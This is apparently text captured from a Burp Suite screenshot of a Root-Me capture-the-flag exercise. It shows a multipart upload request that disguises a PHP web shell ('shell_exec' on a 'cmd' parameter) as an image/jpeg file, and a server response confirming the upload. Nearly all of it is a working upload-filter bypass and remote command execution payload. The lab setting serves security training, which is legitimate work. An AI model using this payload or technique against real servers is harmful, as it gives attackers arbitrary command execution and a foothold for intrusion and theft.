 Burp Suite Community Edition v2024.2.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 226
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWhS6O1xEf3bKIlaM
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Referer:
http://challenge01.root-me.org/web-serveur/ch21/?action=uplo
ad
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=747c314d828d6bcc340c99a1cefc39c2; _ga=
GA1.1.40015364.1714401595; _ga_SRYSKX09J7=
GS1.1.1714401595.1.1.1714401706.0.0.0
14 Connection: close
15
16 ------WebKitFormBoundaryWhS6O1xEf3bKIlaM
17 Content-Disposition: form-data; name="file"; filename="
test.php"
18 Content-Type: image/jpeg
19
20 <?php
21 echo shell_exec($_GET['cmd']);
22 ?>
23
24 ------WebKitFormBoundaryWhS6O1xEf3bKIlaM--
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
Photo gallery v 0.03
| defaced | upload | pirate
File information :
• Upload: test.php
• Type: image/jpeg
• Size: 0.04296875 kB
• Stored in: /test.php
File uploaded.
Inspector
Selection 24 (0x18)
Selected text
Content-Type: image/jpeg
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 3
Request headers 13
Inspector
Notes